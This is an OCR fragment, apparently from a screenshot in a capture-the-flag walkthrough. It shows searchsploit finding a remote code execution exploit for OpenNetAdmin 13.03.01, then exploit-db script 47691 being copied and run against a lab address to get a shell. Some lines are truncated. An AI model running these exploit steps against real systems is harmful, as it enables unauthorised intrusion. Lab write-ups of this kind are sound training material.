
Searchsploit finds a RCE for this exact version
OpenNetAdmin 13.03.01 - Remote Code Execution | ph
Copying the shell script version and executing it gets a shell
cp /usr/share/exploitdb/exploits/php/webapps/47691
./47691.sh http://10.10.10.171/ona/

$ whoami
